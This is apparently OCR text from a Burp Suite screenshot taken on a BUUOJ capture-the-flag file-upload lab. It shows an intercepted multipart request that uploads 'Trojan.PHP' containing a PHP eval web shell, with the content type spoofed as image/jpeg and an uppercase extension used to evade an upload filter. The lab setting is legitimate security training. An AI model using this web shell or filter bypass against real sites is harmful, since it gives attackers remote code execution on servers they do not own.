 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 Proxy settings
请求http://17c27ff0-80cc-4ea9-b6f5-15c1d0eeccba.node4.buuoj.cn:81 [117.21.200.166]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 Add notes
美化 Raw Hex \n
Inspector
boundary=----WebKitFormBoundarym7seZWCpBZID3uyr
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.5993.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer:
http://17c27ff0-80cc-4ea9-b6f5-15c1d0eeccba.node4.buuoj.cn:81/Pass-05/index.p
hp?action=show_code
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundarym7seZWCpBZID3uyr
6 Content-Disposition: form-data; name="upload_file"; filename="Trojan.PHP"
7 Content-Type: image/jpeg
8
9 <?php phpinfo(); @eval($_POST['admin'])?>
0 ------WebKitFormBoundarym7seZWCpBZID3uyr
1 Content-Disposition: form-data; name="submit"
2
3 □□
4 ------WebKitFormBoundarym7seZWCpBZID3uyr--
5
选择
选中文本
Trojan.PHP
解码: 选择
Request attribu
Request query
Request body p
Request cookie
搜索